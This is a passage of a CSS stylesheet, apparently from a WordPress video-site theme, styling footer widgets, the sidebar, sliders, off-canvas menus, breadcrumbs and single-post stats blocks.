footer .widgetBox .widgetContent .media-object .media-object-section .recent-img a.hover-posts span i {
font-size: 18px;
}
footer .widgetBox .widgetContent .media-object .media-object-section .media-content h6 a {
font-size: 13px;
font-weight: 600;
color: #aaaaaa;
}
footer .widgetBox .widgetContent .media-object .media-object-section .media-content h6 a:hover {
color: #f6f6f6 !important;
}
footer .widgetBox .widgetContent .media-object .media-object-section .media-content p i {
color: #aaaaaa;
font-size: 11px;
display: inline-block;
margin-right: 5px;
}
footer .widgetBox .widgetContent .media-object .media-object-section .media-content p span {
color: #aaaaaa;
font-size: 11px;
display: inline-block;
margin-right: 5px;
}
footer .widgetBox .widgetContent .media-object:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
footer .widgetBox .widgetContent form {
margin-bottom: 25px;
}
footer .widgetBox .widgetContent form p {
font-size: 13px;
color: #aaaaaa;
}
footer .widgetBox .widgetContent form .input {
width: 100%;
margin-bottom: 10px;
}
footer .widgetBox .widgetContent form .input input {
background: #6c6c6c;
color: #aaaaaa;
margin: 0;
border: 1px solid #6c6c6c;
border-radius: 3px;
font-size: 13px;
}
footer .widgetBox .widgetContent form button[type="submit"] {
width: 100%;
text-align: center;
text-transform: uppercase;
background: #2e2e2e;
color: #aaaaaa;
padding: 12px 0;
}
footer .widgetBox .widgetContent form button[type="submit"]:hover {
background: #e96969;
color: #fff;
}
footer .widgetBox .widgetContent .social-links h5 {
margin-bottom: 20px;
}
footer .widgetBox .widgetContent .secondary-button {
display: inline-block;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
background: #6c6c6c;
}
footer .widgetBox .widgetContent .secondary-button i {
font-size: 13px;
color: #aaaaaa;
line-height: 13px;
}
footer .widgetBox .widgetContent .secondary-button:hover {
background: #e96969;
}
footer .widgetBox .widgetContent .secondary-button:hover i {
color: #fff;
}
footer .widgetBox .widgetContent ul {
margin: 0;
list-style: none;
width: 100%;
}
footer .widgetBox .widgetContent ul li.cat-item {
margin: 0;
float: left;
display: inline-block;
width: 50%;
}
footer .widgetBox .widgetContent ul li.cat-item a {
padding: 0;
color: #aaaaaa;
font-size: 13px;
margin-right: 20px;
}
footer .widgetBox .widgetContent ul li.cat-item a:hover {
color: #fff;
}
footer .widgetBox .widgetContent .carousel .owl-dots .owl-dot {
color: #222;
}
footer .widgetBox .widgetContent .carousel .owl-dots .owl-dot.active {
color: #e96969;
} footer .widgetBox .widgetContent .video-box {
margin-bottom: 5px;
border:  none;
background: transparent; }
footer .widgetBox .widgetContent .video-box::before,
footer .widgetBox .widgetContent .video-box::after{
content: '';
clear: both;
display: table;
}
footer .widgetBox .widgetContent .video-box .video-img-thumb {
border-bottom: none;
width: 80px;
height: 80px;
display: inline-block;
float: left;
position: relative; }
footer .widgetBox .widgetContent .video-box .video-img-thumb img {
width: 100%;
height: 100%;
overflow: hidden;
-o-object-fit: cover;
object-fit: cover; }
footer .widgetBox .widgetContent .video-box .video-img-thumb .hover-posts span {
font-size: 13px; }
footer .widgetBox .widgetContent .video-box .video-img-thumb .hover-posts span i {
font-size: 18px; }
footer .widgetBox .widgetContent .video-box .video-box-content {
padding: 0 0 0 10px;
float: left;
display: inline-block;
width: 190px; }
footer .widgetBox .widgetContent .video-box .video-box-content h6 a {
font-size: 13px;
font-weight: 600;
margin-bottom: 15px;
color: #aaaaaa; }
footer .widgetBox .widgetContent .video-box .video-box-content h6 a:hover {
color: #fff; }
footer .widgetBox .widgetContent .video-box .video-box-content p span:last-of-type{
display: none;
}
footer .widgetBox .widgetContent .video-box .video-box-content p span {
font-size: 11px;
color: #aaaaaa;
display: inline-block;
margin-right: 15px; }
footer .widgetBox .widgetContent .video-box .video-box-content p span i {
display: inline-block;
font-size: 11px;
color: #aaaaaa;
margin-right: 5px; }
footer .widgetBox .widgetContent .video-box .video-box-content p span a {
display: inline-block;
font-size: 11px;
color: #aaaaaa; }
footer .widgetBox .widgetContent .video-box .video-box-content p span a:hover {
color: #222222; }
footer .widgetBox .widgetContent .video-box:hover a.hover-posts {
visibility: visible;
transform: scale(1); } footer .widgetBox .category-heading {
padding-bottom: 5px;
margin-bottom: 20px;
border-bottom: none;
}
footer .widgetBox .category-heading .navText{
display: none;
}
footer .widgetBox .category-heading .cat-head h4{
color: #ececec;
}
footer .widgetBox .item-video {
width: 100%;
border: none;
background: #2e2e2e; }
footer .widgetBox .item-video figure {
margin: 0;
width: 100%;
height: 190px;
border-bottom: none;
position: relative; }
footer .widgetBox .item-video figure img {
width: 100%;
height: 100%;
object-fit: cover; }
footer .widgetBox .item-video .video-des {
padding: 15px 0 0 10px; }
footer .widgetBox .item-video .video-des h6 a {
color: #aaa;
font-weight: 600;
font-size: 13px; }
footer .widgetBox .item-video .video-des h6 a:hover{
color: #fff;
}
footer .widgetBox .item-video .video-des .post-stats p {
margin-right: 15px; }
footer .widgetBox .item-video .video-des .post-stats p i {
color: #aaaaaa;
font-size: 11px;
display: inline-block;
margin-right: 5px; }
footer .widgetBox .item-video .video-des .post-stats p span {
color: #aaaaaa;
font-size: 11px; }
footer .widgetBox .item-video .video-des .post-stats p span a {
color: #aaaaaa;
font-size: 11px; }
footer .widgetBox .item-video .video-des .post-stats p span a:hover {
color: #fff; }
footer .widgetBox .item-video:hover a.hover-posts {
visibility: visible;
transform: scale(1); }
#back-to-top {
position: fixed;
bottom: 20px;
right: 40px;
z-index: 9999;
width: 50px;
height: 50px;
text-align: center;
line-height: 50px;
background: #393939;
color: #fff;
cursor: pointer;
border: 0;
border-radius: 5px;
text-decoration: none;
transition: opacity 0.2s ease-out;
opacity: 0;
}
#back-to-top:hover {
background: #e96969;
color: #fff;
}
#back-to-top.show {
opacity: 1;
}
#footer-bottom {
background: #2e2e2e;
padding: 25px 0;
}
#footer-bottom .logo {
margin-bottom: 10px;
}
#footer-bottom .btm-footer-text p {
font-size: 13px;
color: #6c6c6c;
margin: 0;
line-height: 14px;
}
#menu-all-pages li {
display: block;
}
.top-bar-right #menu-all-pages li {
display: table-cell;
}
#footer-bottom .btm-footer-text p a {
color: #e96969;
}
#menu-all-pages > li > a {
line-height: 2;
padding: 0;
} .sidebar {
margin-bottom: 30px;
padding-top: 24px;
padding-bottom: 60px;
position: relative;
z-index: 2;
}
.sidebar .sidebarBg {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100vw;
background: #303030;
z-index: -1;
}
.sidebar .widgetBox {
margin-bottom: 40px;
padding: 0 30px;
}
.sidebar .widgetBox ul {
list-style: none;
margin: 0;
}
.sidebar .widgetBox ul li a {
color: #8e8e8e;
font-size: 13px;
}
.sidebar .widgetBox ul li a:hover {
color: #e96969;
}
.sidebar .widgetBox .widgetTitle h5 {
margin-bottom: 20px;
padding-bottom: 24px;
border-bottom: 1px solid #2e2e2e;
text-transform: capitalize;
line-height: 16px;
color: #f6f6f6;
}
.sidebar.sidebar-dark .widgetBox .widgetTitle h5{
border-bottom: 1px solid #444;
}
.sidebar .widgetBox #searchform input {
height: 40px;
line-height: 40px;
font-size: 13px;
color: #aaaaaa;
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
}
.sidebar .widgetBox #searchform .input-group-field{
border-color: #2e2e2e;
background: #2e2e2e;
}
.sidebar.sidebar-dark #searchform .input-group-field{
border-color: #444;
background: #444;
}
.sidebar .widgetBox #searchform input[type="submit"] {
height: 40px;
line-height: 40px;
padding: 0 1.5625em;
color: #fff;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
}
.sidebar.sidebar-dark .widgetBox .widgetContent .accordion {
border-color: #444;
}
.sidebar .widgetBox .widgetContent .accordion {
border-color: #2e2e2e;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-item.is-active .accordion-title {
background: #e96969;
color: #fff;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-title {
padding: 15px;
font-size: 14px;
font-weight: bold;
background: #2e2e2e;
color: #f6f6f6;
text-transform: capitalize;
border-bottom: 1px solid #444;
}
.sidebar.sidebar-dark .widgetBox .widgetContent .accordion .accordion-title {
background: #444;
color: #f6f6f6;
border-bottom: 1px solid #2e2e2e;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content{
background: #444;
}
.sidebar.sidebar-dark .widgetBox .widgetContent .accordion .accordion-content{
background: #2e2e2e;
}
.accordion-content ul li:nth-of-type(1) {
font-weight: bold;
}
.accordion-content ul li:nth-of-type(1) span {
display: none;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li i {
display: inline-block;
font-size: 11px;
color: #e96969;
margin-right: 5px;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li a {
display: inline-block;
width: 90%;
font-size: 13px;
color: #aaaaaa;
border-bottom: 1px solid #ececec;
padding-bottom: 9px;
margin-bottom: 10px;
text-transform: capitalize;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li a span {
float: right;
font-size: 13px;
color: #aaaaaa;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li a:hover {
color: #fff;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li a:hover span {
color: #fff;
}
.sidebar .widgetBox .widgetContent .accordion .accordion-content ul li:last-of-type a {
border-bottom: none;
}
.sidebar .widgetBox .widgetContent .video-box {
margin-bottom: 20px;
background: #2e2e2e;
}
.sidebar.sidebar-dark .widgetBox .widgetContent .video-box{
background: #444;   
}
.sidebar .widgetBox .widgetContent .video-box .video-img-thumb {
border-bottom: 1px solid #444;
height: 190px;
position: relative;
}
.sidebar .widgetBox .widgetContent .video-box .video-img-thumb img {
width: 100%;
height: 100%;
overflow: hidden;
-o-object-fit: cover;
object-fit: cover;
}
.sidebar .widgetBox .widgetContent .video-box .video-img-thumb .hover-posts span {
font-size: 13px;
}
.sidebar .widgetBox .widgetContent .video-box .video-img-thumb .hover-posts span i {
font-size: 18px;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content {
padding: 15px 0 0 10px;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content h6 a {
font-size: 13px;
font-weight: normal;
margin-bottom: 15px;
color: #f6f6f6 !important;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content h6 a:hover {
color: #fff;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content p span {
font-size: 11px;
color: #aaaaaa;
display: inline-block;
margin-right: 15px;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content p span i {
display: inline-block;
font-size: 11px;
color: #aaaaaa;
margin-right: 5px;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content p span a {
display: inline-block;
font-size: 11px;
color: #aaaaaa;
}
.sidebar .widgetBox .widgetContent .video-box .video-box-content p span a:hover {
color: #222222;
}
.sidebar .widgetBox .widgetContent .video-box:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
.sidebar .widgetBox .widgetContent .social-links .socialButton {
width: 58px;
background: #395996;
text-align: center;
display: inline-block;
padding: 12px 0;
border-radius: 3px;
border-bottom: 4px solid #2e4778;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton i {
color: #fff;
display: block;
font-size: 20px;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton span {
display: block;
font-size: 14px;
font-weight: bold;
color: #fff;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton span:nth-of-type(2) {
font-size: 11px;
font-weight: normal;
text-transform: capitalize;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton:nth-of-type(2) {
background: #43b3e5;
border-bottom: 4px solid #368fb7;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton:nth-of-type(3) {
background: #fb3333;
border-bottom: 4px solid #c92929;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton:nth-of-type(4) {
background: #e64a41;
border-bottom: 4px solid #b83b34;
}
.sidebar .widgetBox .widgetContent .social-links .socialButton:nth-of-type(5) {
background: #69c8ff;
border-bottom: 4px solid #54a0cc;
}
.sidebar .widgetBox .widgetContent .advBanner {
overflow: hidden;
width: 300px;
height: 250px;
margin: 0 auto;
}
.sidebar .widgetBox .widgetContent .advBanner img {
obeject-fit: cover;
width: 100%;
height: 100%;
}
.sidebar .widgetBox .widgetContent .media-object {
margin-bottom: 10px;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .recent-img {
width: 120px;
height: 80px;
overflow: hidden;
position: relative;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .recent-img img {
width: 100%;
height: 100%;
object-fit: cover;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .recent-img a.hover-posts span i {
font-size: 18px;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .media-content h6 a {
font-size: 13px;
color: #f6f6f6;
font-weight: normal;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .media-content h6 a:hover {
color: #fff;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .media-content p {
margin: 0;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .media-content p i {
font-size: 11px;
line-height: 11px;
color: #aaaaaa;
display: inline-block;
margin-right: 5px;
}
.sidebar .widgetBox .widgetContent .media-object .media-object-section .media-content p span {
font-size: 11px;
line-height: 11px;
color: #aaaaaa;
display: inline-block;
margin-right: 10px;
}
.sidebar .widgetBox .widgetContent .media-object:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
.sidebar .widgetBox .widgetContent .item-video {
width: 100%;
border: 1px solid #ececec;
}
.sidebar .widgetBox .widgetContent .twitter-carousel .twitter-item i {
display: inline-block;
color: #e96969;
margin-right: 20px;
width: 20px;
height: 20px;
float: left;
font-size: 24px;
margin-top: 3px;
}
.sidebar .widgetBox .widgetContent .twitter-carousel .twitter-item span {
display: inline-block;
color: #8e8e8e;
font-size: 13px;
float: left;
width: 85%;
}
.sidebar .widgetBox .widgetContent .twitter-carousel .twitter-item span a {
color: #e96969;
font-weight: bold;
}
.sidebar .widgetBox .widgetContent .twitter-carousel .owl-controls {
margin-top: 10px;
}
.sidebar .widgetBox .widgetContent ul {
margin: 0;
list-style: none;
width: 100%;
}
.sidebar .widgetBox .widgetContent ul li.cat-item {
margin: 0;
float: left;
display: inline-block;
width: 50%;
}
.sidebar .widgetBox .widgetContent ul li.cat-item a {
padding: 0;
color: #8e8e8e;
font-size: 13px;
margin-right: 20px;
}
.sidebar .widgetBox .widgetContent ul li.cat-item a:hover {
color: #e96969;
}
.sidebar .widgetBox .widgetContent .profile-overview li {
border: 1px solid #444;
border-radius: 4px;
margin-bottom: 10px;
}
.sidebar .widgetBox .widgetContent .profile-overview li:last-of-type {
margin-bottom: 20px;
}
.sidebar .widgetBox .widgetContent .profile-overview li a {
width: 100%;
display: inline-block;
height: 40px;
color: #aaa;
font-size: 13px;
font-weight: bold;
line-height: 40px;
float: left;
padding-right: 15px;
text-transform: capitalize;
background: #1f1f1f;
}
.sidebar .widgetBox .widgetContent .profile-overview li a:hover {
background: #e96969;
color: #fff;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar .widgetBox .widgetContent .profile-overview li a span {
font-weight: normal;
}
.sidebar .widgetBox .widgetContent .profile-overview li a i {
display: inline-block;
width: 40px;
height: 40px;
border-right: 1px solid #2e2e2e;
background: #2e2e2e;
font-size: 16px;
color: #aaa;
text-align: center;
float: left;
line-height: 40px;
margin-right: 15px;
}
.sidebar .widgetBox .widgetContent .profile-overview li a.active {
background: #e96969;
color: #fff;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar .widgetBox .widgetContent .profile-overview a.button {
width: 100%;
height: 45px;
font-size: 14px;
line-height: 45px;
background: #61ca37;
border-bottom: 3px solid #53ac2f;
text-align: center;
padding: 0;
}
.sidebar .widgetBox .widgetContent .profile-overview a.button i {
display: inline-block;
margin-right: 13px;
}
.sidebar .widgetBox .tagcloud a {
display: inline-block;
background: #6c6c6c;
color: #aaaaaa;
font-size: 13px !important;
text-transform: capitalize;
padding: 10px;
border-radius: 3px;
margin-bottom: 5px;
line-height: 13px;
}
.sidebar .widgetBox .tagcloud a:hover {
background: #e96969;
color: #fff;
}
.sidebar .widgetBox .newsLetter {
background: url(//cinetaz.com/wp-content/themes/cinetaz/images/sidebar-news-letter.png) repeat-x;
padding: 35px 15px;
}
.sidebar .widgetBox .newsLetter h3 {
color: #fff;
margin: 0;
}
.sidebar .widgetBox .newsLetter p {
color: #fff;
margin: 0 0 9px 0;
font-size: 13px;
}
.sidebar .widgetBox .newsLetter input[type="email"] {
height: 40px;
line-height: 40px;
color: #fff;
background: #c65959;
border-color: #c65959;
font-size: 13px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.sidebar .widgetBox .newsLetter input[type="submit"] {
text-transform: capitalize;
background: #2e2e2e;
padding: 12px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar .widgetBox .newsLetter input[type="submit"]:hover {
background: #444444;
}
.sidebar .widgetBox .category-heading {
padding-bottom: 5px;
margin-bottom: 20px;
padding-top: 0;
}
.sidebar .widgetBox .category-heading .navText a {
border: 1px solid #ececec;
}
.sidebar.sidebar-dark .widgetBox .category-heading .navText a {
border: 1px solid #444;
background: #444;
}
.sidebar.sidebar-dark .widgetBox .category-heading .navText a:hover{
background: #e96969;
color: #fff;
}
.sidebar .widgetBox .item-video {
width: 100%;
background: #fff;
}
.sidebar .widgetBox .item-video figure {
margin: 0;
width: 100%;
height: 190px;
border-bottom: 1px solid #ececec;
position: relative;
}
.sidebar.sidebar-dark .widgetBox .item-video figure{
border-bottom: 1px solid #444;
}
.sidebar .widgetBox .item-video figure img {
width: 100%;
height: 100%;
object-fit: cover;
}
.sidebar .widgetBox .item-video .video-des {
padding: 15px 0 0 10px;
}
.sidebar.sidebar-dark .widgetBox .item-video .video-des{
background: #444;
}
.sidebar.sidebar-dark .widgetBox .item-video .video-des h6 a{
color: #f6f6f6;
}
.sidebar .widgetBox .item-video .video-des h6 a {
color: #303030;
font-size: 13px;
}
.sidebar .widgetBox .item-video .video-des .post-stats p {
margin-right: 15px;
}
.sidebar .widgetBox .item-video .video-des .post-stats p i {
color: #aaaaaa;
font-size: 11px;
display: inline-block;
margin-right: 5px;
}
.sidebar .widgetBox .item-video .video-des .post-stats p span {
color: #aaaaaa;
font-size: 11px;
}
.sidebar .widgetBox .item-video .video-des .post-stats p span a {
color: #aaaaaa;
font-size: 11px;
}
.sidebar .widgetBox .item-video .video-des .post-stats p span a:hover {
color: #222222;
}
.sidebar .widgetBox .item-video:hover a.hover-posts {
visibility: visible;
transform: scale(1);
} #carouselSlider .item {    
height: 400px;
overflow: hidden;
position: relative;
}
#carouselSlider .item img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
#carouselSlider .item .inner-item-big {
height: 400px !important;
}
#carouselSlider .item .inner-item {
height: 200px;
background: #303030;
position: relative;
overflow: hidden;
}
#carouselSlider .item .inner-item img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
#carouselSlider .item .inner-item .item-title {
padding: 18px 0 10px 0;
background: rgba(0, 0, 0, 0.3);
position: absolute;
bottom: 0;
left: 0;
width: 100%;
}
#carouselSlider .item .inner-item .item-title h6 {
color: #fff;
font-weight: 600;
padding-left: 12px;
line-height: 14px;
}
#carouselSlider .item .inner-item .item-title span {
position: absolute;
left: 12px;
bottom: 40px;
font-size: 13px;
background: #e96969;
padding: 0 9px;
color: #fff;
font-weight: 600;
}
#carouselSlider .item .inner-item:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
#carouselSlider .item .inner-item:hover .item-title {
transform: translateY(100px);
} .light-off-menu {
background: #fff;
z-index: 10;
height: 100%;
border: 1px solid #ececec;
}
.light-off-menu .menu .active > a {
background: transparent !important;
}
.light-off-menu .menu .active > a i {
color: #e96969;
}
.light-off-menu .off-menu-close {
background: #e96969;
padding: 21px 20px;
border-bottom: 1px solid #ececec;
}
.light-off-menu .off-menu-close h3 {
display: inline-block;
width: 80%;
margin: 0;
line-height: 24px;
color: #fff;
float: left;
}
.light-off-menu .off-menu-close span {
display: inline-block;
cursor: pointer;
text-align: right;
width: 20%;
font-size: 14px;
color: #fff;
}
.light-off-menu .off-menu {
padding: 0 20px;
margin-bottom: 30px;
}
.light-off-menu .off-menu li a {
border-bottom: 1px solid #ececec;
padding: 19px 0 15px 0;
color: #8e8e8e;
font-size: 13px;
text-transform: uppercase;
}
.light-off-menu .off-menu li a i {
color: #8e8e8e;
}
.light-off-menu .off-menu li a:hover i {
color: #e96969;
}
.light-off-menu .off-menu li .submenu li {
background: #f0f0f0;
}
.light-off-menu .off-menu li .submenu li a {
padding: 15px 0 15px 40px;
}
.light-off-menu .off-social {
padding: 0 0 0 20px;
margin-bottom: 25px;
}
.light-off-menu .off-social h6 {
font-weight: 600;
margin-bottom: 30px;
}
.light-off-menu .off-social a {
width: 30px;
height: 30px;
line-height: 30px;
background: #222222;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
display: inline-block;
margin-bottom: 5px;
}
.light-off-menu .off-social a i {
color: #aaaaaa;
}
.light-off-menu .off-social a:hover {
background: #e96969;
}
.light-off-menu .off-social a:hover i {
color: #fff;
}
.light-off-menu .responsive-search {
padding: 0 10px;
}
.light-off-menu .responsive-search input {
color: #6c6c6c;
font-size: 13px;
box-shadow: none;
border: 1px solid #ececec;
}
.light-off-menu .responsive-search .input-group-button button {
width: 40px;
height: 40px;
background: #303030;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
line-height: 40px;
text-align: center;
}
.light-off-menu .responsive-search .input-group-button button i {
display: inline-block;
color: #fff;
}
.light-off-menu .responsive-search .input-group-button button:hover {
background: #e96969;
}
.is-drilldown-submenu-parent > a::after {
border-color: transparent transparent transparent #aaa;
}
.js-drilldown-back > a::before {
border-color: transparent #aaa transparent transparent;
}
.dark-off-menu {
background: #444444;
border-color: #444444;
}
.dark-off-menu .off-menu li a {
color: #aaaaaa;
border-color: #6c6c6c;
}
.dark-off-menu .off-menu li .submenu li {
background: #303030;
}
.dark-off-menu .off-menu li .submenu li a {
border-color: #444444;
}
.dark-off-menu .off-social {
margin-bottom: 25px;
}
.dark-off-menu .off-social h6 {
color: #aaaaaa;
}
.dark-off-menu .top-button .menu li:first-of-type a {
background: #303030;
}
.dark-off-menu .top-button .menu li:first-of-type a:hover {
background: #e96969;
}
.dark-off-menu .is-drilldown-submenu.is-active {
background: #444444;
} .open-heading {
margin-bottom: 30px;
}
.open-heading h3 {
margin-bottom: 30px;
color: #f6f6f6;
}
.open-heading p {
font-size: 13px;
margin: 0;
} #randomMedia {
padding: 80px 0 20px 0;
background: #444;
border-bottom: 1px solid #2e2e2e;
}
#randomMedia .random-media-head {
border-top: 1px solid #2e2e2e;
border-bottom: 1px solid #2e2e2e;
margin-bottom: 25px;
}
#randomMedia .random-media-head .tabs {
border: none;
display: table;
margin: 0 auto;
background: transparent;
}
#randomMedia .random-media-head .tabs .tabs-title > a:focus,
#randomMedia .random-media-head .tabs .tabs-title > a[aria-selected="true"] {
background: none;
}
#randomMedia .random-media-head .tabs li a {
color: #8e8e8e !important;
background: none !important;
border: none;
border-radius: 0;
font-size: 16px;
font-weight: 600;
padding: 17px 10px;
margin-bottom: 0;
margin-right: 36px;
text-transform: capitalize;
}
#randomMedia .random-media-head .tabs li a:hover {
border-bottom: 2px solid #e96969;
color: #fff !important;
}
#randomMedia .random-media-head .tabs li.is-active a {
border-bottom: 2px solid #e96969;
background: none;
color: #fff !important;
}
#randomMedia .random-media-head .tabs li:last-of-type a {
margin-right: 0;
} #verticalSlider {
background: #1f1f1f;
padding: 25px 0;
}
.thumb-slider {
height: 400px;
}
.thumb-slider .main-image {
width: 800px;
height: 100%;
float: left;
overflow: hidden;
}
.thumb-slider .main-image .image {
position: relative;
height: 100%;
}
.thumb-slider .main-image .image img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
.thumb-slider .main-image .image iframe {
width: 100% !important;
height: 400px !important;
border: 0 !important;
}
.thumb-slider .main-image .image:hover a.hover-posts {
visibility: visible;
transform: scale(1);
}
.thumb-slider .thumbs {
position: relative;
width: 370px;
height: 100%;
float: left;
overflow-y: hidden;
overflow-x: hidden;
}
.thumb-slider .thumbs a {
background: #000;
color: #fff;
text-decoration: none;
opacity: 0.4;
width: 100%;
position: absolute;
z-index: 2;
left: 0;
text-align: center;
}
.thumb-slider .thumbs a i {
font-weight: bold;
font-size: 18px;
}
.thumb-slider .thumbs a.up {
top: 0;
}
.thumb-slider .thumbs a.down {
bottom: 0 !important;
}
.thumb-slider .thumbs .thumbnails {
position: relative;
width: 370px;
height: 100%;
float: left;
overflow-y: hidden;
overflow-x: hidden;
}
.thumb-slider .thumbs .thumbnails .ver-thumbnail {
background: gray;
width: 100%;
height: 200px;
position: relative;
top: 0;
cursor: pointer;
}
.thumb-slider .thumbs .thumbnails .ver-thumbnail img {
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
.thumbs .thumbnails .ver-thumbnail .item-title {
padding: 18px 0 10px 0;
background: rgba(0, 0, 0, 0.5);
position: absolute;
bottom: 0;
left: 0;
width: 100%;
}
.thumbs .thumbnails .ver-thumbnail .item-title h6 {
color: #fff;
font-weight: 600;
padding-left: 12px;
line-height: 14px;
}
.thumbs .thumbnails .ver-thumbnail .item-title span {
position: absolute;
left: 12px;
bottom: 40px;
font-size: 13px;
background: #e96969;
padding: 0 9px;
color: #fff;
font-weight: 600;
}
#verticalSlider-light {
background: #1f1f1f;
padding: 25px 0;
border-bottom: 1px solid #1f1f1f;
} .breadcrumb-video-2 {
margin-bottom: 30px;
}
#breadcrumb {
background: #2e2e2e;
padding: 10px;
border-bottom: 1px solid #444;
}
#breadcrumb .breadcrumbs {
margin: 0;
}
#breadcrumb .breadcrumbs li {
font-size: 13px;
color: #aaaaaa;
text-transform: capitalize;
}
#breadcrumb .breadcrumbs li a {
font-size: 13px;
text-decoration: none;
color: #aaaaaa;
text-transform: capitalize;
}
#breadcrumb .breadcrumbs li a:hover {
color: #e96969;
}
#breadcrumb .breadcrumbs li.disabled {
font-size: 13px;
color: #aaaaaa;
text-transform: capitalize;
}
#breadcrumb .breadcrumbs li i {
color: #e96969;
display: inline-block;
margin-right: 5px;
font-size: 13px;
}
#breadcrumb .breadcrumbs li:not(:last-child)::after {
margin: 0 5px;
-ms-transform: rotate(7deg); -webkit-transform: rotate(7deg); transform: rotate(7deg);
}
.fullwidth-single-video {
background: #303030;
padding: 25px 0;
margin-bottom: 30px;
}
.fullwidth-single-video .flex-video {
margin-bottom: 0;
}
.fullwidth-single-video .flex-video.widescreen {
padding-bottom: 41%;
}
.SinglePostStats {
margin-bottom: 10px;
}
.SinglePostStats .media-object {
margin: 0;
}
.SinglePostStats .media-object .object-second {
width: 100%;
}
.SinglePostStats .media-object .media-object-section:first-child {
padding-right: 10px;
}
.SinglePostStats .media-object .author-img-sec {
border-right: 1px solid #2e2e2e;
padding: 15px 15px 15px 0;
}
.SinglePostStats .media-object .author-img-sec .author-single-post {
width: 80px;
height: 80px;
margin: 0;
margin-bottom: 5px;
}
.SinglePostStats .media-object .author-img-sec .author-single-post img {
width: 100%;
height: 100%;
object-fit: cover;
}
.SinglePostStats .media-object .author-img-sec p {
margin: 0;
}
.SinglePostStats .media-object .author-img-sec p a {
font-size: 12px;
font-weight: 600;
color: #444444;
}
.SinglePostStats .media-object .author-des {
width: 100%;
border-bottom: 1px solid #2e2e2e;
padding: 19px 0;
}
.SinglePostStats .media-object .author-des .post-title {
float: left;
display: inline;
}
.SinglePostStats .media-object .author-des .post-title h4 {
color: #f6f6f6;
font-weight: 600;
margin-bottom: 15px;
line-height: 18px;
}
.SinglePostStats .media-object .author-des .post-title p {
margin: 0;
font-size: 11px;
color: #6c6c6c;
}
.SinglePostStats .media-object .author-des .post-title p span {
font-size: inherit;
color: inherit;
margin-right: 15px;
}
.SinglePostStats .media-object .author-des .post-title p span i {
display: inline-block;
font-size: inherit;
color: inherit;
margin-right: 5px;
}
.SinglePostStats .media-object .author-des .subscribe {
float: right;
display: inline;
}
.SinglePostStats .media-object .author-des .subscribe button {
padding: 12px 15px;
background: #2e2e2e;
font-size: 13px;
color: #aaa;
text-transform: uppercase;
border: 1px solid #444;
border-radius: 4px;
}
.SinglePostStats .media-object .author-des .subscribe button:hover {
background: #e96969;
border-color: #e96969;
color: #fff;
}
.SinglePostStats .media-object .social-share {
padding: 6px 0;
}
.SinglePostStats .media-object .social-share .post-like-btn {
display: block;
}
.SinglePostStats .media-object .social-share .post-like-btn form {
display: inline-block;
}
.SinglePostStats .media-object .social-share .post-like-btn form button {
background: #2e2e2e;
color: #aaa;
border: 1px solid #444;
border-radius: 4px;
padding: 8px 10px;
font-size: 13px;
margin-right: 5px;
}
.SinglePostStats .media-object .social-share .post-like-btn form button i {
display: inline-block;
color: inherit;
margin-right: 10px;
font-size: inherit;
}
.SinglePostStats .media-object .social-share .post-like-btn form button:hover {
background: #e96969;
color: #fff;
border-color: #e96969;
}
.SinglePostStats .media-object .social-share .post-like-btn form button:hover i {
color: #fff;
}
.SinglePostStats .media-object .social-share .post-like-btn .secondary-button {
border: 1px solid #444;
line-height: 27px;
font-size: 13px;
width: 34px;
margin-right: 5px;
}
.SinglePostStats .media-object .social-share .post-like-btn .secondary-button:hover {
border-color: #e96969;
}
.SinglePostStats .media-object .social-share .post-like-btn .easy-share {
margin-top: 5px;
}
.social-share .post-like-btn #sharePath {
display: none;
}
.social-share .sl-count{
margin-left:5px;
}
.singlePostDescription {
margin-bottom: 10px;
}
.singlePostDescription .heading {
padding: 24px 0 20px 0;
margin-bottom: 25px;
border-bottom: 1px solid #2e2e2e;
}
.singlePostDescription .heading h5 {
font-weight: 600;
